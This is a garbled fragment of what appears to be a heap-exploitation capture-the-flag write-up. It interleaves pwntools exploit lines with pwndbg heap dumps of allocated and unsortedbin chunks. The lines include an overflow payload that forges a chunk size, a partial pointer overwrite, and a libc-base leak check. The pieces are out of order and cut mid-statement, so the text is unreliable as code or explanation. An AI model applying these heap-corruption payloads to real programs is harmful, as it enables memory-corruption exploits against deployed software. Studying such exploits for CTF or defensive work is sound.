 for i in range(7):
Allocated chunk | PREV_INUSE
Addr: 0x561be9ea8250
Size: 0x71
gdb.attach(p)
payload = 'a'*0x68 + p64(0x91) + p16(0x8760)
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x561be9ea82c0
Size: 0x111
add(0,'')
fd: 0x7f88a7be3ca0
bk: 0x7f88a7be3ca0
"\x7f",timeout=0.1)[-6:].ljust(8,'\x00'))
if libc_base == 0x0: